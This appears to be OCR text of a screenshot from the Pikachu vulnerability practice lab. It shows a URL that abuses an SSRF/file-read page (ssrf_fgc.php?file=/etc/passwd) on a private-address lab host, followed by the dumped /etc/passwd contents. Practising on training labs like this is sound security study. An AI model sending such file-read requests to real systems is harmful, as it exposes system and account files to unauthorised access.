 不安全 | 172.26.239.122/vul/ssrf/ssrf_fgc.php?file=/etc/passwd
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh